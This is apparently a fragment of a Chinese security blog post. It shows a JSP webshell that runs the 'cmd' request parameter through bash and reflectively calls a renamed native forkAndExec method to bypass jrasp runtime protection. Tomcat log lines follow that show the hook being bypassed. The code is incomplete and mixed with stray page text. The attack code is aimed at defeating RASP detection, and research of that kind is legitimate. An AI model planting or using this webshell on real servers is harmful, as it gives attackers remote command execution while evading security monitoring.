 <%
String[] cmd = new String[]{"bash", "-c", request.getParameter("cmd")};
try {
Class<?> clazz = Class.forName("java.lang.UNIXProcess");
if (request.getParameter("cmd") != null) {
//cmd2,bypass jrasp native hook
for (Method m : clazz.getDeclaredMethods()) {
if (m.getName().endsWith("forkAndExec") && !m.getName().equals("forkAndExec")) {
m.setAccessible(true);
System.out.println("prefix native method : " + m.getName());
linuxCmd(cmd, m);
}
}
}
} catch (Exception ignore) {
ignore.printStackTrace();
}
服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
用调试日志记录，以获取已扫描但未在其中找到TLD的完整JAR列表。 在扫描期间跳过不需要的JAR可以缩短启动时间和JSP编译时间。
15-Dec-2023 14:10:31.568 信息 [Catalina-utility-1] org.apache.catalina.startup.HostConfig.deployDirectory
Web应用程序目录[/Users/yzddmr6/opt/apache-tomcat-9.0.64/webapps/manager]的部署已在[98]毫秒内完成
start convert java.lang.UNIXProcess
add new native method myPrefix_forkAndExec
remove old native method forkAndExec
add new method forkAndExec
prefix native method : myPrefix_forkAndExec
网络安全回收站